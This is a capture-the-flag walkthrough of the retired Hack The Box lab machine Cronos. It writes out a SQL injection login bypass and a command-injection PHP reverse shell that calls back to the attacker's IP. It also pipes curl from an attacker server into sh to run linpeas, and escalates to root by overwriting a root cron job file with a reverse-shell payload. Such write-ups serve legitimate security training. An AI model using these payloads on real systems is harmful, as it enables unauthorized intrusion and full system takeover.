Cronos HackTheBox
Hack The Box
Machine Profile
2.19.0
![]()
Cronos
Cronos - Description
| OS: | Linux | | Difficulty: | Medium | | Points: | 30 | | Release: | 22 Mar 2017 | | IP: | 10.10.10.13 |
Walkthrough
Back with another retired machine on HackTheBox, this time we have Cronos, which if you break then it becomes Cron + OS.
From the name, I assume this machine must have something to do with Cron jobs, but it is an assumption.
Enumeration
As usual, we start with Nmap enumeration
nmap -sC -sV -A 10.10.10.13
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-26 20:20 EDT
Nmap scan report for cronos.htb (10.10.10.13)
Host is up (0.38s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Cronos
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.64 seconds
Services enumerated
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
22/tcp SSH can help us with username enumeration
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
53/tcp Domain BIND v9 has known vulnerabilities
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Apache server running at port 80
Starting with port 80,
- Navigate to
http://10.10.10.13:80 - Apache2 Ubuntu default page loads
- Apart from Apache default page nothing else is found.
- Its time to use our arsenals, that is
dirb,disbusterto enumerate directories. - Used Dirbuster and found nothing.
- This is what we call hitting a wall
It seems, IP 10.10.10.13 might have a virtual hostname, lets try to find it via
nslookup 10.10.10.13 10.10.10.13
In above command, we first set our nslookup server value 10.10.10.13 and then pass the IP we want to lookup
From result, it looks the IP resolves to ns1.cronos.htb. We get our domain name cronos.htb
For cronos.htb to work, we need to resolve IP 10.10.10.13 to cronos.htb in our /etc/hosts file.
To do so,
sudo nano /etc/hosts
and add below line
`10.10.10.13 cronos.htb`

Now when we browse to cronos.htb page, it will be resolved to 10.10.10.13 and will serve the page based on the virtual host configuration
When we browse to cronos.htb, we get this page
It did not contain anything else than the white page as shown above, which means we again hit a wall.
After looking at the Nmap scan again and again, the second service 53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux) kept bugging me. Port 53 why this service is used so I googled it.
Checking over google, gives following answer to question what port 53 used for
The DNS uses TCP Port 53 for zone transfer, for maintaining coherence between the DNS database and the server. The UDP protocol is used when a client sends a query to the DNS server. The TCP protocol should not be used for queries as it gives a lot of information, which is useful to attackers
Also not to forget, if you navigate to https://ns1.com/resources/bind-dns-pros-cons-and-alternatives
You will read that, BIND provides tools that help manage a DNS system, including:
- dig - allows users to run DNS queries and view server output.
- host - converts hostnames to IP addresses.
- nslookup - queries DNS servers for information about hosts and domains.
- Remote Name Daemon Control (rndc) - allows administrators to control all operations of the name server via an encrypted channel
Lets initiate a zone transfer and see what we get
dig axfr @10.10.10.13 cronos.htb

Well well well, it looks like we hit a right wall this time,
I know, you must be in hurry to browse to admin.cronos.htb but wait, first add the subdomain in /etc/hosts
10.10.10.13 admin.cronos.htb
Now lets browse to admin.cronos.htb

Awesome, we have a login form, without wasting any time, lets test the login page for boolean based SQL injection
Enter value of UserName : admin' or 'a'='a'-- a and password anything. Click submit

Yes, it is vulnerable to SQL injection and we are logged in

The form contains two services traceroute and Ping. Both are OS commands so we can get our reverse shell easily if user input is not properly santized.
Start a listener in your terminal
nc -nlvp 6001
Change the service from traceroute to Ping and enter value as
127.0.0.1; php -r '$sock=fsockopen("10.10.14.25",6001);exec("/bin/sh -i <&3 >&3 2>&3");'
Click Execute

Hence we got our shell

The current user is www-data
USER OWNED
Lets find our first flag to complete the ritual
cd /home && ls
User directory is noulis
cd noulis && ls
& in order to read flag
cat user.txt

Navigating to /root is denied, so we need to escalate privileges.
Try running sudo -l. It gives nothing.
When I dont find any service using sudo -l, then next thing I do is use linpeas to enumerate everything possible on the box
If you are new to linpeas, follow below steps to use it.
On your base machine(In my case it is kali Linux), run below commands
git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
Now navigate to privilege-escalation-awesome-scripts-suite
cd privilege-escalation-awesome-scripts-suite && cd linPEAS
Now run python server to serve the linpeas file to the cronos machine or to machine whose reverse shell you just got
python -m SimpleHTTPServer 6002
Now in the cronos machine/Shell , Run
Note: Run below command in the reverse shell you just got
curl 10.10.14.25:6002/linpeas.sh | sh

Note : IP 10.10.14.25 is my tun0 IP
The scan results a lot of juicy information, but we are interested in something which can get us root
If you remember, In starting I mentioned the machine name to be Cron+OS and it might have something to do with cron jobs. I think I was right.
The result of linpeas contains



You can also read the crontab by
cat /etc/crontab
If you are new to cron jobs and want to learn about it then follow this blog. It explain cron jobs very well
Also if you are new to Laravel and wondering what is artisan then follow this documentation
In short, Artisan is the command-line interface included with Laravel. It provides a number of helpful commands that can assist you while you build your application

The artisan file is run by root as shown in above image, if user www-data has write permission to artisan file, then we can get root. Lets check it by navigating to the location
cd /var/www/laravel && ls -la
Yess, the user has write permissions
Lets edit the file by running the below command

echo '<?php $sock=fsockopen("10.10.14.25",6005);exec("/bin/sh -i <&3 >&3 2>&3"); ?>' > /var/www/laravel/artisan

The above command will change the commands written inside the artisan file
Now run a netcat listener to check if we get root
nc -nlvp 6005
Wait for the cronjob to do its work and give us a shell

Hence the R00t is pwned
ROOT PWND

To complete the ritual, lets find our root.txt
ls
then
cat root.txt